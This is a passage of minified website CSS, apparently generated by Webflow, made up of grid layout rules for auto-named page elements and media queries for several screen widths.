1fr}#w-node-fe864fa7-bbc9-2959-8ec7-ee85f8b84902-d6c133ea{grid-template-rows:auto;grid-template-columns:.25fr 1fr}#w-node-_6798f45f-26cd-23a9-37f0-8eaf2161459f-d6c133ea{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb73e-75b77eb6{grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1fr 1fr 1fr}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb75c-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb762-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb7a5-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb7ba-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb7ee-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb811-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb845-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb877-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb88b-75b77eb6{grid-column:span 3/span 3}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8e7-75b77eb6{grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1fr}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8f0-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8f5-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb917-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb923-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb93f-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb952-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb96d-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb987-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb993-75b77eb6{grid-column:span 2/span 2}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9bd-75b77eb6{grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1fr}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9c5-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9ca-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9ef-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9fc-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba18-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba2c-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba49-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba65-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba71-75b77eb6{grid-column:span 2/span 2}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba9d-75b77eb6{grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1fr}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbaa5-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbaaa-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbacf-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbadc-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbaf9-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb0e-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb2b-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb48-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb55-75b77eb6{grid-column:span 2/span 2}#w-node-ca416d18-a2ba-f5b2-9085-af62e8242407-75b77eb6{grid-template-rows:auto auto;grid-template-columns:2.25fr 1fr}#w-node-ca416d18-a2ba-f5b2-9085-af62e8242408-75b77eb6{grid-row:span 2/span 2}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f136b-75b77eb6{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f136e-75b77eb6{grid-row:span 2/span 2}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f1372-75b77eb6{grid-column:span 2/span 2}#w-node-e85d1b3c-b967-f791-2f6e-3bcc24ef30b4-75b77eb6{grid-template-rows:auto auto auto auto;grid-template-columns:1fr 1fr}#w-node-e85d1b3c-b967-f791-2f6e-3bcc24ef30b5-75b77eb6{grid-row:span 2/span 2}#w-node-_67200eca-8897-0623-d486-d46a16ee5fa0-75b77eb6{grid-row:span 3/span 3}#w-node-_90b11c7e-3621-4172-cb9e-0bedbc84925c-bc84925c{grid-template-rows:auto;grid-template-columns:1fr .25fr}#w-node-_43ce70dc-abc7-c3fe-a5d5-60cb58ed6ff8-df9b01e1{justify-self:stretch}#w-node-_40983f2c-a60e-6021-dac1-202928f5b49c-df9b01e1{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-aeb49246-9272-8bbd-0938-35943908e459-df9b01e1{grid-area:span 2/span 1/span 2/span 1}#w-node-_27ec0c63-8f89-1675-dce8-bf8d35f58a3e-3a927d7e{grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr}#w-node-_1e981c20-6364-c90f-77ec-aee974ec9576-3a927d7e{grid-column:span 3/span 3}#w-node-f7159ef6-d88c-b896-826d-a41da948baae-3a927d7e,#w-node-cde17119-2c28-f83b-5c0e-3b59791a45b8-3a927d7e{grid-template-rows:auto;grid-template-columns:1.25fr .75fr .7fr 1.25fr 1.1fr 1fr 1fr}#w-node-ba23962d-19f4-69fd-abb3-2db7608e6337-3a927d7e,#w-node-_3b355f5a-5ae9-bf41-f82c-cdcf3568771e-3a927d7e,#w-node-_3f2c3f97-c624-cd4b-082c-c2eec04c9196-3a927d7e,#w-node-_424f6d99-7a63-0f1d-5b32-e4a32b2e2453-3a927d7e,#w-node-_3dd6cb23-191f-4b76-67ef-5794abb5d17e-3a927d7e,#w-node-bd1b9d31-871b-34f6-ad6b-72cd176210ed-3a927d7e{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_0107a255-778c-706f-9da6-182858674e9e-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_8ad6242e-974f-9020-3f77-bfbe4d26001b-c8d105f1,#w-node-_0107a255-778c-706f-9da6-182858674eb5-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce567-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-_5e1c71df-db82-4e73-0a68-c5d65ace796e-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_5e1c71df-db82-4e73-0a68-c5d65ace7987-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-a093ed49-a4f3-479a-874c-3dc4c4784d8e-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-a093ed49-a4f3-479a-874c-3dc4c4784dab-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee8367c-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f48fde90-9042-9638-2bcd-e4edddad401d-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-f48fde90-9042-9638-2bcd-e4edddad402d-c8d105f1,#w-node-f48fde90-9042-9638-2bcd-e4edddad4038-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86cf-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86e6-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c078084-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c07809b-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-d7afc825-8d23-f32f-907f-e117c3ad6401-c8d105f1{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-d7afc825-8d23-f32f-907f-e117c3ad6418-c8d105f1{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-c1b04cbd-2a46-ebc1-abe9-1ef0462a57ee-c8d105f1{grid-template-rows:46px;grid-template-columns:1fr .25fr}#w-node-_5779186d-a12a-1f7f-b599-673f8b4f7e9f-c8d105f1,#w-node-_1b8c4c3a-c145-b521-babb-35dd3ac88c47-c8d105f1,#w-node-_8af729f4-b5eb-874b-22fc-0443745ab405-c8d105f1,#w-node-d4e5bbf8-9118-be08-dc44-58fb54a30f81-c8d105f1,#w-node-_1318b6e2-d6d9-1f16-3318-ca75da477d27-c8d105f1,#w-node-_94734397-55f8-85c7-dc1f-b19abf5ae2ba-c8d105f1{grid-template-rows:46px;grid-template-columns:4.5fr .75fr}#w-node-_41952274-e06e-a91f-1c62-41c93d2d8f58-3d2d8f55{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_0107a255-778c-706f-9da6-182858674e9e-e0a40948{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_8ad6242e-974f-9020-3f77-bfbe4d26001b-e0a40948,#w-node-_0107a255-778c-706f-9da6-182858674eb5-e0a40948{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86cf-e0a40948{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86e6-e0a40948{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-e0a40948{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee8367c-e0a40948{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-e0a40948{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce567-e0a40948{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f0b8835b-b91e-0562-1cf3-642ef8dcb5f1-e0a40948{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_77ec7fbe-2d4a-f020-bd50-3e0f132268cb-e0a40948,#w-node-_4ea611ff-82ed-1d11-9cee-eb62e588f3ad-e0a40948{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c078084-e0a40948{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c07809b-e0a40948{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-d7afc825-8d23-f32f-907f-e117c3ad6401-e0a40948{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-d7afc825-8d23-f32f-907f-e117c3ad6418-e0a40948{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-c1b04cbd-2a46-ebc1-abe9-1ef0462a57ee-e0a40948,#w-node-_5779186d-a12a-1f7f-b599-673f8b4f7e9f-e0a40948,#w-node-d4e5bbf8-9118-be08-dc44-58fb54a30f81-e0a40948,#w-node-a084261c-3873-da93-1851-84da9b39538b-e0a40948,#w-node-_94734397-55f8-85c7-dc1f-b19abf5ae2ba-e0a40948,#w-node-_1318b6e2-d6d9-1f16-3318-ca75da477d27-e0a40948{grid-template-rows:46px;grid-template-columns:4.5fr .75fr}#w-node-_0107a255-778c-706f-9da6-182858674e9e-35d88cea{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_8ad6242e-974f-9020-3f77-bfbe4d26001b-35d88cea,#w-node-_0107a255-778c-706f-9da6-182858674eb5-35d88cea{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-35d88cea{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee8367c-35d88cea{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-35d88cea{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce567-35d88cea{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86cf-35d88cea{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86e6-35d88cea{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c078084-35d88cea{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c07809b-35d88cea{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-d7afc825-8d23-f32f-907f-e117c3ad6401-35d88cea{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-d7afc825-8d23-f32f-907f-e117c3ad6418-35d88cea{grid-template-rows:46px;grid-template-columns:minmax(auto,1fr) 50px}#w-node-_1318b6e2-d6d9-1f16-3318-ca75da477d27-35d88cea{grid-template-rows:46px;grid-template-columns:4.5fr .75fr}#w-node-c1b04cbd-2a46-ebc1-abe9-1ef0462a57ee-35d88cea{grid-template-rows:46px;grid-template-columns:1fr .25fr}#w-node-d4e5bbf8-9118-be08-dc44-58fb54a30f81-35d88cea,#w-node-_5779186d-a12a-1f7f-b599-673f8b4f7e9f-35d88cea,#w-node-a084261c-3873-da93-1851-84da9b39538b-35d88cea,#w-node-_94734397-55f8-85c7-dc1f-b19abf5ae2ba-35d88cea{grid-template-rows:46px;grid-template-columns:4.5fr .75fr}#w-node-_9ef67d0c-bf1f-2263-a638-7e64e6a4f46c-bac73a3d,#w-node-_1554e7c7-9676-8467-07a2-404e5890e5d9-bac73a3d{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec2-bac73a3d{grid-template-rows:minmax(252px,1fr);grid-template-columns:1fr 1fr}#w-node-_42d899be-ad52-6ae5-09ef-864f9e50937a-cd3508d9{grid-template-rows:auto;grid-template-columns:25% 75%}#w-node-_33d930fa-831e-619f-5649-72a688dec5be-964598f2{align-self:auto}#w-node-_4c7462e7-bcf9-9ffc-0dce-fbe90269e621-7347f419{grid-template-rows:46px;grid-template-columns:1fr .25fr}@media screen and (min-width:1440px){#w-node-_7f976207-540f-1ab4-953f-9ef9fe3e40d9-fe3e40d7{grid-template-rows:auto;grid-template-columns:1fr 19%}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb76-75b77eb6{grid-row:span 2/span 2}}@media screen and (max-width:991px){#w-node-dd034383-dad6-753f-36b9-6dbc49763a70-64e2890e,#w-node-dd034383-dad6-753f-36b9-6dbc49763a81-64e2890e,#w-node-_168db288-d954-3178-7318-a3ee64e28912-64e2890e{grid-area:span 1/span 3/span 1/span 3}#w-node-_7f976207-540f-1ab4-953f-9ef9fe3e40d9-fe3e40d7{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_4ea54530-4fae-50b3-5d21-108de75184e5-e75184d6{grid-template-rows:auto auto auto auto;grid-template-columns:1fr 1fr}#w-node-_4ea54530-4fae-50b3-5d21-108de751850b-e75184d6{grid-area:span 2/span 2/span 2/span 2}#w-node-_08d52bfe-c54f-f059-7bc3-a0e64671bfcc-756a64b9{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}#w-node-f7159ef6-d88c-b896-826d-a41da948baae-3a927d7e{display:none}#w-node-cde17119-2c28-f83b-5c0e-3b59791a45b8-3a927d7e{grid-template-rows:auto;grid-template-columns:1.25fr}#w-node-_3dd6cb23-191f-4b76-67ef-5794abb5d17e-3a927d7e{display:grid}}@media screen and (max-width:767px){#w-node-dd034383-dad6-753f-36b9-6dbc49763a70-64e2890e,#w-node-_168db288-d954-3178-7318-a3ee64e28912-64e2890e{grid-column:span 2/span 2}#w-node-_4ea54530-4fae-50b3-5d21-108de75184e5-e75184d6{grid-template-rows:auto auto auto auto;grid-template-columns:1fr}#w-node-_4ea54530-4fae-50b3-5d21-108de751850b-e75184d6{grid-row:span 2/span 2}#w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0782-a42c53d5{grid-template-rows:auto auto auto;grid-template-columns:2fr}#w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0783-a42c53d5{grid-row:span 3/span 3}#w-node-_4a6d8083-536c-40af-2279-1c75ba65e48b-a42c53d5{grid-template-rows:46px;grid-template-columns:4.5fr 50px}#w-node-_3a9f979f-f7da-b417-243a-b72e0acd1fa1-0acd1fa0{grid-template-rows:auto;grid-template-columns:.75fr}#w-node-_08d52bfe-c54f-f059-7bc3-a0e64671bfcc-756a64b9{grid-template-rows:auto auto auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec2-d7740226{grid-template-rows:178px auto auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec6-d7740226{grid-row:span 2/span 2}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb73e-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8e7-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9bd-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba9d-75b77eb6{display:grid}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f136b-75b77eb6{grid-template-rows:auto auto auto;grid-template-columns:1fr}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f136e-75b77eb6{grid-row:span 2/span 2}#w-node-_0107a255-778c-706f-9da6-182858674e9e-c8d105f1,#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-c8d105f1,#w-node-_5e1c71df-db82-4e73-0a68-c5d65ace796e-c8d105f1,#w-node-a093ed49-a4f3-479a-874c-3dc4c4784d8e-c8d105f1,#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-c8d105f1,#w-node-f48fde90-9042-9638-2bcd-e4edddad401d-c8d105f1,#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86cf-c8d105f1,#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c078084-c8d105f1,#w-node-d7afc825-8d23-f32f-907f-e117c3ad6401-c8d105f1{grid-template-rows:auto;grid-template-columns:auto}#w-node-_1318b6e2-d6d9-1f16-3318-ca75da477d27-c8d105f1{grid-template-rows:46px;grid-template-columns:4.5fr 50px}#w-node-_0107a255-778c-706f-9da6-182858674e9e-e0a40948,#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86cf-e0a40948,#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-e0a40948,#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-e0a40948,#w-node-f0b8835b-b91e-0562-1cf3-642ef8dcb5f1-e0a40948,#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c078084-e0a40948,#w-node-d7afc825-8d23-f32f-907f-e117c3ad6401-e0a40948{grid-template-rows:auto;grid-template-columns:auto}#w-node-_1318b6e2-d6d9-1f16-3318-ca75da477d27-e0a40948{grid-template-rows:46px;grid-template-columns:4.5fr 50px}#w-node-_0107a255-778c-706f-9da6-182858674e9e-35d88cea,#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-35d88cea,#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-35d88cea,#w-node-f36dd23d-6199-4ffd-a55c-cdddd67f86cf-35d88cea,#w-node-f7b52f4e-ebc7-1d67-aff0-2a820c078084-35d88cea,#w-node-d7afc825-8d23-f32f-907f-e117c3ad6401-35d88cea{grid-template-rows:auto;grid-template-columns:auto}#w-node-_1318b6e2-d6d9-1f16-3318-ca75da477d27-35d88cea{grid-template-rows:46px;grid-template-columns:4.5fr 50px}#w-node-_9ef67d0c-bf1f-2263-a638-7e64e6a4f46c-bac73a3d,#w-node-_1554e7c7-9676-8467-07a2-404e5890e5d9-bac73a3d{grid-template-rows:auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec2-bac73a3d{grid-template-rows:178px auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec6-bac73a3d{grid-row:span 2/span 2}}@media screen and (max-width:479px){#w-node-_7f976207-540f-1ab4-953f-9ef9fe3e40d9-fe3e40d7{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_4ea54530-4fae-50b3-5d21-108de75184e5-e75184d6{grid-template-rows:auto auto auto auto;grid-template-columns:1fr}#w-node-_4ea54530-4fae-50b3-5d21-108de751850b-e75184d6{grid-area:span 2/span 1/span 2/span 1}#w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0782-a42c53d5{grid-template-rows:auto auto auto;grid-template-columns:2fr}#w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0783-a42c53d5{grid-row:span 3/span 3}#w-node-_7ddc8dfb-7e8a-8b2a-094a-aa4b3a198bb2-a42c53d5,#w-node-eaa48731-bb8d-7bb4-2af8-58a08414126d-a42c53d5{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_05c8c34d-7fc3-42fb-8d28-f3cb58d3041b-a42c53d5{grid-template-rows:auto;grid-template-columns:2.25fr}#w-node-_384be5e5-7b9a-ba66-b71d-1a9d75607fa3-75607fa3{grid-template-rows:auto;grid-template-columns:3fr}#w-node-_3a9f979f-f7da-b417-243a-b72e0acd1fa1-0acd1fa0{grid-template-rows:auto;grid-template-columns:1fr}#w-node-af08ad18-25eb-9831-733e-982f41ab1160-41ab1160{grid-template-rows:auto;grid-template-columns:1.25fr}#w-node-_777f07dc-e1f2-e29f-80f3-02dbae0600db-756a64b9{grid-template-rows:auto auto;grid-template-columns:1fr}#w-node-_777f07dc-e1f2-e29f-80f3-02dbae0600dd-756a64b9{grid-row:span 2/span 2}#w-node-b6c6475d-60a8-a768-bc4c-0ef8f9057919-756a64b9{grid-template-rows:auto auto auto auto auto;grid-template-columns:1fr 1fr}#w-node-b6c6475d-60a8-a768-bc4c-0ef8f905791a-756a64b9{grid-column:span 2/span 2}#w-node-a5283cdf-33d3-83d9-9137-b829e86cc589-756a64b9,#w-node-_1f97e787-c0b3-f557-7286-940379ba3d17-756a64b9,#w-node-e590d809-9334-b3d5-4e4d-f9448a10e20f-756a64b9,#w-node-e74eb00b-aa8c-af2b-18d8-dd20a971e4c0-756a64b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_555961bf-eac7-a461-f7a8-3e721d2338a7-756a64b9,#w-node-_08d52bfe-c54f-f059-7bc3-a0e64671bfcc-756a64b9{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_80b6e652-3e91-6210-376b-e90c13d1ad95-13d1ad95{grid-template-rows:auto;grid-template-columns:.25fr}#w-node-_80b6e652-3e91-6210-376b-e90c13d1ad98-13d1ad95{grid-row:span 882/span 882}#w-node-_80b6e652-3e91-6210-376b-e90c13d1ad9a-13d1ad95{grid-template-rows:auto;grid-template-columns:.5fr;display:grid}#w-node-c26fbbbb-4454-3dc4-4b22-d6661e0af162-e818db47{grid-template-rows:auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec2-d7740226{grid-template-rows:minmax(178px,1fr) auto auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec6-d7740226{grid-row:span 1/span 1}#w-node-fe864fa7-bbc9-2959-8ec7-ee85f8b84902-d6c133ea{grid-template-rows:auto;grid-template-columns:.25fr}#w-node-_6798f45f-26cd-23a9-37f0-8eaf2161459d-d6c133ea{grid-row:span 882/span 882}#w-node-_6798f45f-26cd-23a9-37f0-8eaf2161459f-d6c133ea{grid-template-rows:auto;grid-template-columns:.5fr;display:grid}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb73e-75b77eb6{display:none}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8e7-75b77eb6{grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1.75fr;display:grid}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8e9-75b77eb6{grid-column:span 1/span 1}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8f0-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb8f5-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb917-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb923-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb93f-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb952-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb96d-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb987-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb993-75b77eb6{grid-column:span 2/span 2}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9bd-75b77eb6{grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1.75fr;display:grid}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9c5-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9ca-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9ef-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acb9fc-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba18-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba2c-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba49-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba65-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba71-75b77eb6{grid-column:span 2/span 2}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acba9d-75b77eb6{grid-template-rows:auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;grid-template-columns:1fr 1.75fr;display:grid}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbaa5-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbaaa-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbacf-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbadc-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbaf9-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb0e-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb2b-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb48-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb55-75b77eb6{grid-column:span 2/span 2}#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb72-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb76-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb7a-75b77eb6,#w-node-_716e559f-4d19-4a72-f96c-aa5a24acbb7e-75b77eb6{grid-row:span 1/span 1}#w-node-ca416d18-a2ba-f5b2-9085-af62e8242407-75b77eb6{grid-template-rows:auto auto;grid-template-columns:2.25fr}#w-node-ca416d18-a2ba-f5b2-9085-af62e8242408-75b77eb6{grid-row:span 2/span 2}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f136b-75b77eb6{grid-template-rows:auto auto auto;grid-template-columns:1fr}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f136e-75b77eb6{grid-row:span 2/span 2}#w-node-_29a24ad9-44b3-02ea-7114-0496b84f1372-75b77eb6{grid-column:span 1/span 1}#w-node-e85d1b3c-b967-f791-2f6e-3bcc24ef30b4-75b77eb6{grid-template-rows:auto auto auto auto;grid-template-columns:1fr}#w-node-e85d1b3c-b967-f791-2f6e-3bcc24ef30b5-75b77eb6{grid-row:span 2/span 